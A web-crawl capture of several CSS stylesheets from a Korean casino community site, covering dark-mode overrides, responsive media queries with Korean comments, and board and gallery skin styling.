body._darkmode #bo_v_top ul .more_opt {
  background-color: #fff !important;
}

body._darkmode .story_dark {
  background-color: rgba(0, 0, 0, 0.1);
}

body._darkmode .topmenu1_wrap00.fixed {
  background-color: #626262 !important;
}

/* color */
body._darkmode .story_wgPopularT2 h3.wgP_title,
body._darkmode .story_common_h2,
body._darkmode .story_mainMenu li.mbM_sleft_d_01 .on1_no,
body._darkmode .story_contents_box .con_title,
body._darkmode #poll header h2,
body._darkmode .allmenu_list a.section_1dep,
body._darkmode #visit h2,
body._darkmode #bo_v_title .bo_v_tit,
body._darkmode .cmt_btn b,
body._darkmode #bo_v_act .bo_v_good i,
body._darkmode #bo_v_act .bo_v_nogood i,
body._darkmode .fregister_agree input[type="checkbox"] + label,
body._darkmode #ol_after_logout,
body._darkmode .sch_tit a,
body._darkmode .sch_res_list h2 a,
body._darkmode .sv_member,
body._darkmode .latest_story_gall .item > h3 > a,
body._darkmode #fregister p,
body._darkmode .sv_guest,
body._darkmode #find_info p,
body._darkmode #captcha #captcha_info,
body._darkmode #bo_vc p a,
body._darkmode #reg_mb_icon,
body._darkmode #reg_mb_img,
body._darkmode .is_captcha_use,
body._darkmode #ctt_con p,
body._darkmode #ctt_con span,
body._darkmode #ctt_con a,
body._darkmode .story_wgPopularT2 h3.wgP_title > span {
  color: #eee !important;
}

body._darkmode .story_wgPopularT2 ul.wgP_contents li:first-child a,
body._darkmode .story_common_listTable tr:first-child td.subject a.title,
body._darkmode .story_common_webzULa li .titconArea .title,
body._darkmode .story_common_pointTable tr.listGroup:first-child td,
body._darkmode .story_common_searchTable tr.listGroup:first-child td a,
body._darkmode #poll .poll_con p,
body._darkmode .chk_box input[type="radio"] + label,
body._darkmode #visit dt,
body._darkmode .story_menu li.subnav_d02 a.on2_no,
body._darkmode .story_menu li.subnav_d03 a.on3_no,
body._darkmode .tbl_head01 td,
body._darkmode .bo_tit a,
body._darkmode .tbl_head01 thead th,
body._darkmode .tbl_head01 thead th a,
body._darkmode #bo_list_total,
body._darkmode #bo_cate a,
body._darkmode #bo_gall .bo_tit,
body._darkmode #bo_v_con,
body._darkmode #bo_vc .member,
body._darkmode .bo_vc_w textarea,
body._darkmode .tab_nav li.flex-active,
body._darkmode #ol_submit,
body._darkmode .gxSkin_new td .new_tit,
body._darkmode #current_connect .crt_info,
body._darkmode #register_form h2,
body._darkmode .register_form_inner label,
body._darkmode .chk_li,
body._darkmode #fregister h2,
body._darkmode #ol_after_private a,
body._darkmode #ol_after_hd strong,
body._darkmode #sch_res_ov h2,
body._darkmode #bo_v_con a,
body._darkmode .cm_wrap header > span:nth-of-type(3),
body._darkmode #bo_v_link a {
  color: #ddd !important;
}

body._darkmode .story_wgPopularT2 a:not(.popu_more),
body._darkmode .story_common_listTable td.subject a,
body._darkmode .story_common_webzULa li .titconArea .conten,
body._darkmode .story_common_pointTable td,
body._darkmode .story_common_searchTable td a,
body._darkmode .story_common_searchTable td.TextRight .gap,
body._darkmode #visit dd strong,
body._darkmode #ol_auto label,
body._darkmode #ol_svc a,
body._darkmode #bo_v_info .sv_member,
body._darkmode #bo_v_info strong,
body._darkmode #bo_v_info strong a,
body._darkmode .bo_v_nb li a,
body._darkmode #bo_v_act .bo_v_good,
body._darkmode #bo_v_act .bo_v_nogood,
body._darkmode #bo_vc .cmt_contents,
body._darkmode .tab_nav li,
body._darkmode #new_sch p,
body._darkmode #fregister textarea,
body._darkmode #fregister_private table td,
body._darkmode #fregister_private table th,
body._darkmode #ol_after_info,
body._darkmode #sch_res_ov ul {
  color: #999 !important;
}

body._darkmode .story_newConnect li a,
body._darkmode .story_login li a,
body._darkmode .story_mainMenu li.mbM_sleft_d_02 .on2_no,
body._darkmode .sch_res_list p {
  color: #888 !important;
}

body._darkmode .story_menu_MobileBtn i,
body._darkmode .story_menu ul.topnav a.mnav,
body._darkmode .story_dark i,
body._darkmode .allmenu_btn i,
body._darkmode
  .contents_area
  .gxSkin_new
  .td_subject_mq480
  span:nth-of-type(2)
  a {
  color: #fff;
}

/* border */
body._darkmode .story_wgPopularT2,
body._darkmode .story_common_wgBox a.moreLink,
body._darkmode .story_common_h2,
body._darkmode #poll,
body._darkmode #visit,
body._darkmode .story_wgPopularT2 .popu_more,
body._darkmode .mainban_area_wrap,
body._darkmode .bo_vc_w textarea,
body._darkmode .register_form_inner,
body._darkmode #fregister section,
body._darkmode #ol_after,
body._darkmode #sch_res_ov,
body._darkmode .story_pm_sideban,
body._darkmode .story_wgPopularT2 h3.wgP_title > span {
  border: 1px solid #555 !important;
}

body._darkmode #ol_id,
body._darkmode #ol_pw,
body._darkmode #ol_submit {
  border: 1px solid #888 !important;
}

body._darkmode #ol_pw {
  border-top: 0 !important;
}

body._darkmode .story_common_h2.type2 {
  border: 0 !important;
}

body._darkmode .story_common_wgBox a.moreLink {
  border: initial !important;
}

body._darkmode #poll header,
body._darkmode #visit h2,
body._darkmode .tbl_head01 td,
body._darkmode .bo_v_nb li:last-child,
body._darkmode .cmt_btn,
body._darkmode #bo_vc article,
body._darkmode #fregister h2 {
  border-bottom: 1px solid #555 !important;
}

body._darkmode .story_mainMenu li.mbM_sleft_d_01 {
  border-bottom: 1px solid #444 !important;
}

body._darkmode #visit dt:nth-of-type(4),
body._darkmode #visit dd:nth-of-type(4),
body._darkmode #ol_after_private li + li,
body._darkmode #ol_after_logout {
  border-top: 1px solid #555 !important;
}

body._darkmode .story_login li {
  border-left: 1px solid #555 !important;
}

body._darkmode .story_login li:first-child {
  border-left: 0 !important;
}

body._darkmode .tab_nav li {
  border-left: 1px solid #555 !important;
  border-top: 1px solid #555 !important;
  border-bottom: 1px solid #555 !important;
}

body._darkmode .tab_nav li:last-child,
body._darkmode #ol_after_private li:nth-child(2) {
  border-right: 1px solid #555 !important;
}

body._darkmode .tab_nav li.flex-active {
  border-bottom: 0 !important;
}

/* etc */
body._darkmode #ol_before .ol_wr input:-webkit-autofill {
  -webkit-box-shadow: 0 0 0 30px #555 inset;
  -webkit-text-fill-color: #ddd;
}

body._darkmode #sch_result hr {
  display: none;
}

body._darkmode .story_dark i::after {
  content: "라이트모드";
  margin-left: 3px;
}

body._darkmode .story_allcon_wrap0 {
  background-color: #333 !important;
  border-left: 0 !important;
  border-right: 0 !important;
}

body._darkmode #fnewlist .td_board a,
body._darkmode
  .contents_area
  .gxSkin_new
  .td_subject_mq480
  > span:nth-of-type(2)
  a {
  background-color: transparent !important;
  color: #fff !important;
}
body._darkmode #fnewlist .td_group a,
body._darkmode
  .contents_area
  .gxSkin_new
  .td_subject_mq480
  > span:nth-of-type(1)
  a {
  font-weight: 700 !important;
  color: #000 !important;
}
body._darkmode #fregister h2 {
  background-color: #333 !important;
  color: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://www.casinostori.com/theme/story/css/mediaCSS.css?ver=20260123043155
body_size: 2998
content:
@charset "utf-8";
/*
	- 반응형 미디어쿼리 css
	- 원본코드 이외에 "미디어쿼리 구현 css"는 사용자 본인이 케어 하셔야 합니다.
	  (*원본코드 이슈 만 관리자 푸시가능)

	- 간단설명
	  @media all and (min-width:1025px){ } => 1025px 이상만 적용됨
	  @media all and (max-width:1024px){ } => 1024px 이하만 적용됨
	  @media all and (max-width:480px){ } => 480px 이하만 적용됨

    - 미디어쿼리 기술에 경우 개인이 정보습득후 직접 추가구현 하셔야 합니다.
    - 원본이외에 추가 작업은 자유이나 문제시 직접케어 / 작업의뢰 하셔도 됩니다. 
*/

@media all and (min-width: 1025px) {
  .contents_area .skinDiv.subMo {
    display: none;
  } /* 베스트스킨 서브만 적용 */
  .contents_area .skinDiv.subMo_361px {
    display: none;
  } /* 베스트스킨 서브만 적용 */
  .contents_area .skinDiv.subPc {
    display: block;
  } /* 베스트스킨 서브만 적용 */
}

@media all and (max-width: 1024px) {
  .story_logo img {
    height: 60px;
  }

  /* 레이아웃 */
  #top_proban_wrap00,
  .story_newConnect,
  .story_login,
  .story_pm_topban,
  .topmenu1_wrap00,
  .story_side_contents_L,
  .story_side_contents_R,
  .openmenu_wrap00,
  .gnb1_area_top1type_bg1,
  .gnb1_area_top1type_bg2,
  .gnb1_area_top2type_bg1,
  .gnb1_area_top3type_bg1,
  .story_set,
  .story_favorite_start,
  .gnb1_area_top_bg1,
  .gnb1_area_menu_shadow,
  .main_ban3case .mainban_pointbg,
  .story_tooltip.search {
    display: none !important;
  }

  .story_search .submit {
    display: block;
  }

  .gnb1_area_wrap0 {
    height: 80px;
    width: 100% !important;
    background: #c23e30;
  }

  .story_menu_MobileBtn {
    display: block;
  }

  .story_logo {
    left: 18px !important;
    top: 8px !important;
    width: auto !important;
    text-align: left;
  }

  .story_allcon_wrap0,
  .story_contents_box {
    width: 100% !important;
    padding: 0px !important;
  }

  .main_ban3case ul.mainban_tab {
    top: 40px;
    left: 50% !important;
    margin-left: -90px;
    background-color: #eee;
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
  }
  .main_ban3case ul.mainban_tab li {
    float: left;
    margin-bottom: 0;
  }
  .main_ban3case ul.mainban_tab li > i {
    width: 60px;
  }
  .owl-carousel {
    margin-top: 105px;
  }

  .footer_Util_wrap0 {
    width: 100% !important;
    padding: 30px 20px;
  }
  .story_utilMenu,
  .story_snsLink {
    position: relative;
    top: auto;
    right: auto;
    clear: left;
    padding-top: 20px;
  }
  .story_utilMenu ul li:first-child {
    padding-left: 0;
  }
  .story_snsLink ul li:first-child {
    padding-left: 0;
  }

  .main_ban3case ul.mainban_panel {
    margin: 0 5px;
  }

  .mainban_area_wrap {
    border-radius: 0;
    margin-top: 20px !important;
  }
  .mainban .slides img,
  .loading_mb img {
    width: 100% !important;
    height: auto !important;
  }

  .contents_area {
    padding: 0 15px !important;
  }

  .story_dark {
    position: fixed;
    right: 10px;
    bottom: 11px;
    background-color: rgba(0, 0, 0, 0.3);
  }

  .story_movetop {
    top: auto;
    bottom: 100px;
  }
  .story_movetop .story_mt {
    background-color: rgba(0, 0, 0, 0.3);
  }

  .hd_pops {
    top: 110px !important;
    left: 0 !important;
    margin: 20px;
  }
  .hd_pops_con {
    width: 100% !important;
    height: auto !important;
  }

  .gnb1_area_top_bg2 {
    background-color: transparent !important;
  }

  .story_search .inputText {
    background-color: #fff;
  }
  .story_search .submit {
    background-color: #ccc;
    border-radius: 0 25px 25px 0;
    -moz-border-radius: 0 25px 25px 0;
    -webkit-border-radius: 0 25px 25px 0;
  }

  /* 스킨 */
  .contents_area .skinDiv {
    clear: both;
    width: 100% !important;
    padding: 0 !important;
  }
  .contents_area .skinDiv.subMo {
    display: block;
  } /* 베스트스킨 서브만 적용 */
  .contents_area .skinDiv.subMo_361px {
    display: none;
  } /* 베스트스킨 서브만 적용 */
  .contents_area .skinDiv.subPc {
    display: none;
  } /* 베스트스킨 서브만 적용 */
  #bo_gall .gall_img,
  #bo_gall .gall_img a {
    width: 100% !important;
    height: auto !important;
  }
  #bo_gall .gall_img img,
  #bo_gall .gall_img video {
    width: 100% !important;
    height: auto !important;
  }

  .story_gall_item img {
    width: 100% !important;
    height: auto !important;
    vertical-align: top;
  }
}

@media all and (max-width: 1024px) and (min-width: 769px) {
  /* 레이아웃 */
  .story_search {
    bottom: 25px;
    left: 50%;
    transform: translateX(-50%);
    margin-left: -75px;
    top: 15px;
  }
  .story_search .inputText {
    width: 430px;
  }
}

@media all and (max-width: 920px) {
  /* 스킨 */
  .owl-carousel .owl-item {
    width: 140px !important;
  }
}

@media all and (min-width: 769px) {
  /* 레이아웃 */
  .story_search .submit {
    left: 386px;
  }
}

@media all and (max-width: 768px) {
  .story_search {
    display: none;
    left: 0;
    bottom: 20px;
    width: 100%;
    padding: 0 15px;
  }
  .story_search .inputText {
    position: relative;
    width: 100%;
  }
  .story_search .submit {
    position: absolute;
    right: 15px;
    width: 44px;
  }
  .story_search .fa-search {
    left: 30px;
  }
}

@media all and (min-width: 481px) {
  /* 레이아웃 */

  /* 스킨 */
  #bo_list .td_subject .td_subject_mq480 {
    display: none;
  }
  .contents_area .gxSkin_new .td_subject_mq480 {
    display: none;
  }
}

@media all and (max-width: 480px) {
  /* 레이아웃 */
  html,
  body,
  iframe,
  h1,
  h2,
  h3,
  h4,
  h5,
  h6,
  a,
  img,
  dl,
  dt,
  dd,
  fieldset,
  form,
  input,
  label,
  table,
  caption,
  tbody,
  tfoot,
  thead,
  tr,
  th,
  td,
  embed,
  hgroup,
  ul,
  ol,
  li,
  textarea,
  select,
  button {
    font-size: 15px;
  }

  .story_copytxt p {
    font-size: 13px;
  }
  .story_utilMenu {
    display: none;
  }

  /* 스킨 */
  .owl-item.active:nth-child(n + 2) {
    margin-left: 25px;
  }
  .owl-item.active:nth-child(n + 3) {
    margin-left: 50px;
  }
  .owl-item.active:nth-child(n + 4) {
    margin-left: 70px;
  }
  .owl-item.active:nth-child(n + 5) {
    margin-left: 95px;
  }
  .owl-item.active:nth-child(n + 6) {
    margin-left: 120px;
  }
  .owl-item.active:nth-child(n + 7) {
    margin-left: 140px;
  }
  .owl-item.active:nth-child(n + 8) {
    margin-left: 165px;
  }
  .owl-item.active:nth-child(n + 9) {
    margin-left: 190px;
  }
  .owl-item.active:nth-child(n + 10) {
    margin-left: 210px;
  }
  .owl-item.active:nth-child(n + 11) {
    margin-left: 230px;
  }
  .latest_story_gall .item > h3 > a {
    font-size: 13px;
  }

  .story_wgPopularT2 a:not(.popu_more) {
    font-size: 15px;
  }

  .story_wgPopularT2 ul.wgP_contents .wgPdate,
  .story_common_listTable td.date {
    display: none;
  }

  .story_common_gallULa li {
    /* width:47%; */
    width: 29.7%;
  }
  .story_common_gallULa li:nth-of-type(4),
  .story_common_gallULa li:nth-of-type(7),
  .story_common_gallULa li:nth-of-type(10) {
    margin-left: 0;
  }
  .story_common_gallULa li:nth-child(7) {
    /* display:none; */
  } /* 480이하 갤러리스킨 6개 고정 */
  .story_common_gallULa li .thumb,
  .story_common_gallULa li .thumb img {
    width: 100% !important;
    height: auto !important;
  }
  /* .story_common_gallULa li .thumb.noimg{height:0 !important; padding-top:calc(220/151*100%);}  calc(이미지높이 ÷ 이미지가로 × 100 %) */
  /*.story_common_gallULa li .thumb, .story_common_gallULa li .thumb img{width:100% !important; height:auto !important;} 갤러리 1~3 공통 _ old */

  .story_common_webzULa li .titconArea,
  .story_common_webzULa li.type2 .titconArea,
  .story_common_webzULa li.type3 .titconArea {
    width: 100% !important;
  }
  .story_common_webzULa.type2 li:nth-of-type(3) {
    clear: both;
  }
  .story_common_webzULa.type3 li {
    margin-left: 0;
  }
  .story_common_webzULa li .titconArea .title {
    line-height: 20px;
    margin-bottom: 5px;
  }
  .story_common_webzULa li.type2 .titconArea .title {
    line-height: 32px;
    margin-bottom: 0;
  }
  .story_common_webzULa li .thumbArea .thumb,
  .story_common_webzULa li .thumbArea .thumb img {
    width: 110px !important;
    height: auto !important;
  } /* 웹진 1 */
  .story_common_webzULa li:nth-child(5) {
    display: none;
  } /* 480이하 웹진스킨 4개 고정 */
  .story_common_webzULa li.type2 {
    width: 47%;
  }
  .story_common_webzULa li.type3 {
    width: 100%;
  }
  .story_common_webzULa li.type2:nth-of-type(3),
  .story_common_webzULa li.type2:nth-of-type(6),
  .story_common_webzULa li.type2:nth-of-type(8),
  .story_common_webzULa li.type2:nth-of-type(10) {
    margin-left: 0;
  }
  .story_common_webzULa li.type2 .thumbArea .thumb,
  .story_common_webzULa li.type2 .thumbArea .thumb img {
    width: 100% !important;
    height: auto !important;
  } /* 웹진 2 */
  .story_common_webzULa li.type3 .thumbArea .thumb,
  .story_common_webzULa li.type3 .thumbArea .thumb img {
    width: 100% !important;
    height: auto !important;
  } /* 웹진 3 */

  .tbl_head01 thead,
  #bo_list .td_num2,
  #bo_list .td_name,
  #bo_list .td_num,
  #bo_list .td_datetime {
    display: none;
  }
  #bo_list .td_subject {
    line-height: 24px;
  }
  #bo_list .td_subject .td_subject_mq480 {
    display: block;
    margin-top: 5px;
  }
  #bo_list .td_subject .td_subject_mq480 span {
    margin-right: 5px;
  }
  #bo_list .td_subject .td_subject_mq480 span i {
    vertical-align: middle;
  }
  #bo_list .bo_tit a {
    font-size: 15px;
    font-weight: normal;
  }
  #bo_list .bo_notice .bo_tit a {
    font-weight: 700;
  }
  #bo_v_share .btn {
    width: auto;
  }

  #bo_gall .gall_box {
    margin-bottom: 25px !important;
  }
  #bo_gall .gall_li:nth-child(even) {
    clear: both;
  }
  .gall_row .col-gn-2,
  .gall_row .col-gn-3,
  .gall_row .col-gn-4,
  .gall_row .col-gn-5,
  .gall_row .col-gn-6,
  .gall_row .col-gn-7,
  .gall_row .col-gn-8,
  .gall_row .col-gn-9,
  .gall_row .col-gn-10 {
    width: 50% !important;
  }

  #new_sch select,
  #new_sch .frm_input {
    margin-bottom: 10px;
  }
  .contents_area .gxSkin_new .td_group,
  .contents_area .gxSkin_new .td_board,
  .contents_area .gxSkin_new .td_name,
  .contents_area .gxSkin_new .td_date {
    display: none;
  }
  .contents_area .gxSkin_new td {
    line-height: 24px;
  }
  .contents_area .gxSkin_new .td_subject_mq480 {
    display: block;
    margin-top: 8px;
  }
  .contents_area .gxSkin_new .td_subject_mq480 span {
    margin-right: 5px;
  }
  .contents_area .gxSkin_new .td_subject_mq480 > span:nth-of-type(1) a {
    padding: 3px 4px;
    background-color: #edfbde;
    color: #8cc152;
    font-weight: normal;
    border-radius: 5px;
  }

  #fregister p {
    height: auto;
    line-height: 28px;
    padding: 10px;
  }
  #fregister p:before {
    display: none;
  }

  #sch_res_detail select {
    width: 50%;
    float: left;
  }
  #sch_res_detail .frm_input {
    width: 100%;
  }
  #sch_res_detail select,
  #sch_res_detail .frm_input {
    margin-bottom: 10px;
  }
  #sch_res_ov ul {
    float: left;
    margin: 20px 0;
  }
}

@media all and (max-width: 420px) {
  /* 스킨 */
  .owl-item.active:nth-child(n + 2) {
    margin-left: 25px;
  }
  .owl-item.active:nth-child(n + 3) {
    margin-left: 50px;
  }
  .owl-item.active:nth-child(n + 4) {
    margin-left: 75px;
  }
  .owl-item.active:nth-child(n + 5) {
    margin-left: 98px;
  }
  .owl-item.active:nth-child(n + 6) {
    margin-left: 120px;
  }
  .owl-item.active:nth-child(n + 7) {
    margin-left: 145px;
  }
  .owl-item.active:nth-child(n + 8) {
    margin-left: 170px;
  }
  .owl-item.active:nth-child(n + 9) {
    margin-left: 195px;
  }
  .owl-item.active:nth-child(n + 10) {
    margin-left: 215px;
  }
  .owl-item.active:nth-child(n + 11) {
    margin-left: 240px;
  }

  .latest_story_search .owl-item.active:nth-child(n + 5),
  .latest_story_comm .owl-item.active:nth-child(n + 5) {
    margin-left: 102px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 6),
  .latest_story_comm .owl-item.active:nth-child(n + 6) {
    margin-left: 125px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 7),
  .latest_story_comm .owl-item.active:nth-child(n + 7) {
    margin-left: 148px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 8),
  .latest_story_comm .owl-item.active:nth-child(n + 8) {
    margin-left: 170px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 9),
  .latest_story_comm .owl-item.active:nth-child(n + 9) {
    margin-left: 194px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 10),
  .latest_story_comm .owl-item.active:nth-child(n + 10) {
    margin-left: 220px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 11),
  .latest_story_comm .owl-item.active:nth-child(n + 11) {
    margin-left: 242px;
  }
}

@media all and (max-width: 413px) {
  /* 스킨 */
  .owl-item.active:nth-child(n + 2) {
    margin-left: 25px;
  }
  .owl-item.active:nth-child(n + 3) {
    margin-left: 50px;
  }
  .owl-item.active:nth-child(n + 4) {
    margin-left: 70px;
  }
  .owl-item.active:nth-child(n + 5) {
    margin-left: 95px;
  }
  .owl-item.active:nth-child(n + 6) {
    margin-left: 120px;
  }
  .owl-item.active:nth-child(n + 7) {
    margin-left: 140px;
  }
  .owl-item.active:nth-child(n + 8) {
    margin-left: 165px;
  }
  .owl-item.active:nth-child(n + 9) {
    margin-left: 190px;
  }
  .owl-item.active:nth-child(n + 10) {
    margin-left: 210px;
  }
  .owl-item.active:nth-child(n + 11) {
    margin-left: 230px;
  }
}

@media all and (max-width: 380px) {
  /* 스킨 */
  .owl-item.active:nth-child(n + 2) {
    margin-left: 5px;
  }
  .owl-item.active:nth-child(n + 3) {
    margin-left: 15px;
  }
  .owl-item.active:nth-child(n + 4) {
    margin-left: 20px;
  }
  .owl-item.active:nth-child(n + 5) {
    margin-left: 25px;
  }
  .owl-item.active:nth-child(n + 6) {
    margin-left: 30px;
  }
  .owl-item.active:nth-child(n + 7) {
    margin-left: 35px;
  }
  .owl-item.active:nth-child(n + 8) {
    margin-left: 40px;
  }
  .owl-item.active:nth-child(n + 9) {
    margin-left: 45px;
  }
  .owl-item.active:nth-child(n + 10) {
    margin-left: 50px;
  }
  .owl-item.active:nth-child(n + 11) {
    margin-left: 55px;
  }

  .latest_story_search .owl-item.active:nth-child(n + 5),
  .latest_story_comm .owl-item.active:nth-child(n + 5) {
    margin-left: 24px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 6),
  .latest_story_comm .owl-item.active:nth-child(n + 6) {
    margin-left: 30px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 7),
  .latest_story_comm .owl-item.active:nth-child(n + 7) {
    margin-left: 35px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 8),
  .latest_story_comm .owl-item.active:nth-child(n + 8) {
    margin-left: 40px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 10),
  .latest_story_comm .owl-item.active:nth-child(n + 10) {
    margin-left: 50px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 11),
  .latest_story_comm .owl-item.active:nth-child(n + 11) {
    margin-left: 55px;
  }

  .contents_area .skinDiv.subMo {
    display: none;
  } /* 베스트스킨 서브만 적용 */
  .contents_area .skinDiv.subMo_361px {
    display: block;
  } /* 베스트스킨 서브만 적용 */
}

@media all and (max-width: 365px) {
  /* 스킨 */
  .owl-item.active:nth-child(n + 2) {
    margin-left: 0;
  }
  .owl-item.active:nth-child(n + 6) {
    margin-left: -10px;
  }

  .latest_story_search .owl-item.active:nth-child(n + 5),
  .latest_story_comm .owl-item.active:nth-child(n + 5) {
    margin-left: -5px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 6),
  .latest_story_comm .owl-item.active:nth-child(n + 6) {
    margin-left: -10px;
  }
}

@media all and (max-width: 398px) and (min-width: 361px) {
  .story_common_gallULa li {
    width: 29.2%;
  }
}

@media all and (max-width: 361px) {
  /* 스킨 */
  .story_common_gallULa li {
    margin-left: 16px;
  }
  .story_common_webzULa li.type2 {
    width: 46%;
  }
}

/*모바일메뉴 넓이*/
@media all and (max-width: 979px) {
  .story_mobileM_G {
    width: 40%;
  }
}
@media all and (max-width: 768px) {
  .story_mobileM_G {
    width: 50%;
  }
}
@media all and (max-width: 707px) {
  .story_mobileM_G {
    width: 60%;
  }
}
@media all and (max-width: 480px) {
  .story_mobileM_G {
    width: 70%;
  }
}

/*모바일메뉴_닫기 위치*/
@media all and (max-width: 979px) {
  .story_mobileM_G_close {
    right: 40%;
  }
}
@media all and (max-width: 768px) {
  .story_mobileM_G_close {
    right: 50%;
  }
}
@media all and (max-width: 707px) {
  .story_mobileM_G_close {
    right: 60%;
  }
}
@media all and (max-width: 480px) {
  .story_mobileM_G_close {
    right: 70%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.casinostori.com/theme/story/skin/board/basic/style.css?ver=20260123043155
body_size: 6494
content:
@charset "utf-8";

/* 리스트, 갤러리 게시판 통합CSS */
.story_contents_box {
  padding: 0 10px !important;
}

/* 리스트 게시판 목록 */
#bo_list {
  position: relative;
  margin: 20px 0;
}
#bo_list:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_list .td_board {
  width: 120px;
  text-align: center;
}
#bo_list .td_chk {
  width: 30px;
  text-align: center;
  border-top: 1px solid #ecf0f1;
  border-bottom: 1px solid #ecf0f1;
}
#bo_list .td_date {
  width: 60px;
  text-align: center;
}
#bo_list .td_datetime {
  width: 60px;
  text-align: center;
}
#bo_list .td_group {
  width: 100px;
  text-align: center;
}
#bo_list .td_mb_id {
  width: 100px;
  text-align: center;
}
#bo_list .td_mng {
  width: 80px;
  text-align: center;
}
#bo_list .td_name {
  text-align: left;
  padding: 10px 0;
}
#bo_list .td_nick {
  width: 100px;
  text-align: center;
}
#bo_list .td_num {
  width: 50px;
  text-align: center;
}
#bo_list .td_num2 {
  width: 50px;
  text-align: center;
}
#bo_list .td_numbig {
  width: 80px;
  text-align: center;
}
#bo_list .txt_active {
  color: #5d910b;
}
#bo_list .txt_expired {
  color: #ccc;
}
#bo_list tbody tr {
  border-left: 2px solid transparent;
}
#bo_list tbody tr:hover {
}
#bo_list tbody .even td {
}
#bo_cate {
  margin: 25px 0;
}
#bo_cate h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_cate ul {
  zoom: 1;
}
#bo_cate ul:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_cate li {
  display: inline-block;
  padding: 2px;
}
#bo_cate a {
  display: block;
  line-height: 28px;
  padding: 2px 15px;
  border: 1px solid #e0e0e0;
  color: #5c5c5c;
  border-radius: 30px;
}
#bo_cate a:focus,
#bo_cate a:hover,
#bo_cate a:active {
  background-color: #c23e30;
  color: #fff;
}
#bo_cate #bo_cate_on {
  background-color: #c23e30;
  border: 1px solid #c23e30;
  color: #fff;
  font-weight: 700;
  z-index: 2;
}
.td_subject img {
  margin-left: 5px;
}

/* 갤러리 게시판 목록 */
#bo_gall h2 {
  margin: 0;
  padding: 0;
  width: 1px;
  height: 1px;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_gall #gall_ul {
  margin: 28px -10px 0;
  padding: 0;
  list-style: none;
  zoom: 1;
}
#bo_gall #gall_ul:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_gall .gall_li {
}
#bo_gall .gall_li .gall_chk {
  position: absolute;
  top: 0;
  left: 0;
  padding: 5px;
  z-index: 1;
}
#bo_gall .gall_box {
  position: relative;
  margin: 0 0 50px 0;
  border-radius: 0 0 2px 2px;
}
#bo_gall .gall_con {
  position: relative;
}
.gall_row .col-gn-0,
.gall_row .col-gn-1,
.gall_row .col-gn-2,
.gall_row .col-gn-3,
.gall_row .col-gn-4,
.gall_row .col-gn-5,
.gall_row .col-gn-6,
.gall_row .col-gn-7,
.gall_row .col-gn-8,
.gall_row .col-gn-9,
.gall_row .col-gn-10 {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  *padding-left: 0;
  padding-right: 10px;
  *padding-right: 0;
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin-left: 0;
}
.gall_row .col-gn-0,
.gall_row .col-gn-1 {
  width: 100%;
}
.gall_row .col-gn-2 {
  width: 50%;
}
.gall_row .col-gn-3 {
  width: 33.33333333%;
}
.gall_row .col-gn-4 {
  width: 25%;
}
.gall_row .col-gn-5 {
  width: 20%;
}
.gall_row .col-gn-6 {
  width: 16.66666667%;
}
.gall_row .col-gn-7 {
  width: 14.28571428%;
}
.gall_row .col-gn-8 {
  width: 12.5%;
}
.gall_row .col-gn-9 {
  width: 11.11111111%;
}
.gall_row .col-gn-10 {
  width: 10%;
}
.gall_row .box_clear {
  clear: both;
}
#bo_gall .gall_now .gall_text_href a {
  color: #ff3061;
}
#bo_gall .gall_href a:link,
#bo_gall .gall_href a:focus,
#bo_gall .gall_href a:hover {
  text-decoration: none;
}
#bo_gall .gall_img {
  position: relative;
  text-align: center;
  border-radius: 6px;
  background-color: #f0f0f0;
  overflow: hidden;
}
#bo_gall .gall_img a,
#bo_gall .gall_img .no_image,
#bo_gall .gall_img .is_notice {
  display: block;
}
#bo_gall .gall_img a.thumb .notice {
  position: absolute;
  top: -6px;
  right: -6px;
  padding: 12px 10px 4px 4px;
  font-size: 12px;
  color: #fff;
  background-color: #c23e30;
  border-radius: 10px;
} /* 공지사항 아이콘*/
#bo_gall .gall_img a.thumb .notice .xi-volume-mute {
  margin-top: -3px;
  margin-right: -3px;
  font-size: 16px;
  color: #fff;
  vertical-align: middle;
} /* 공지사항 아이콘*/
#bo_gall .gall_img a.thumb .fa-picture-o,
#bo_gall .gall_img .noimg .fa-picture-o {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%);
  margin-top: -10px;
  font-size: 30px;
  color: #ccc;
} /*이미지 없음시 아이콘*/
#bo_gall .gall_img img,
#bo_gall .gall_img video {
  /* max-width:100%; height:auto !important; */
}
#bo_gall .gall_img span {
  display: inline-block;
  background: #eaeaea;
  text-align: center;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 1.25em;
  color: #777;
}
#bo_gall .gall_text_href {
  margin: 10px 0 0 0;
}
#bo_gall .gall_text_href a {
  font-weight: bold;
}
#bo_gall .gall_text_href img {
  margin: 0 0 0 4px;
}
#bo_gall .bo_tit {
  display: block;
  line-height: 24px;
  font-weight: 700;
  color: #000;
  font-size: 14px;
}
#bo_gall .bo_tit .cnt_cmt {
  height: 16px;
  line-height: 16px;
  font-size: 12px;
  color: #c23e30;
  vertical-align: middle;
}
#bo_gall .bo_cnt {
  color: #acacac;
  line-height: 18px;
  display: none;
}
#bo_gall .profile_img img {
  border-radius: 50%;
}
#bo_gall .bo_tit .fa-download {
  width: 16px;
  height: 16px;
  line-height: 16px;
  background: #e89f31;
  color: #fff;
  text-align: center;
  font-size: 10px;
  border-radius: 2px;
  margin-right: 2px;
  vertical-align: middle;
}
